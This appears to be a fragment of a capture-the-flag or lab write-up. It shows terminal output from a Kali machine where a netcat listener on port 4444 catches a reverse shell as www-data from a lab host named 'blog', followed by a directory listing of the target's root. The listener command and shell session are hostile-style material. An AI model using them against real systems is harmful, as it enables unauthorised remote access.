 (root㉿kali)-[~/Desktop]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.179] 54426
Linux blog 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64 GNU/Linux
09:50:33 up 38 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls -al
total 68
drwxr-xr-x  18 root root  4096 Sep 28  2021 .
drwxr-xr-x  18 root root  4096 Sep 28  2021 ..
lrwxrwxrwx   1 root root     7 Sep 28  2021 bin -> usr/bin
drwxr-xr-x   3 root root  4096 Sep 28  2021 boot
drwxr-xr-x  17 root root  3120 May 21 09:12 dev
drwxr-xr-x  76 root root  4096 May 21 09:38 etc
drwxr-xr-x   3 root root  4096 Feb 15  2022 home
lrwxrwxrwx   1 root root    31 Sep 28  2021 initrd.img -> boot/initrd.img-4.19.0-17-amd
lrwxrwxrwx   1 root root    31 Sep 28  2021 initrd.img.old -> boot/initrd.img-4.19.0-14
lrwxrwxrwx   1 root root     7 Sep 28  2021 lib -> usr/lib
lrwxrwxrwx   1 root root     9 Sep 28  2021 lib32 -> usr/lib32
lrwxrwxrwx   1 root root     9 Sep 28  2021 lib64 -> usr/lib64
lrwxrwxrwx   1 root root    10 Sep 28  2021 libx32 -> usr/libx32
drwx------   2 root root 16384 Sep 28  2021 lost+found
drwxr-xr-x   3 root root  4096 Sep 28  2021 media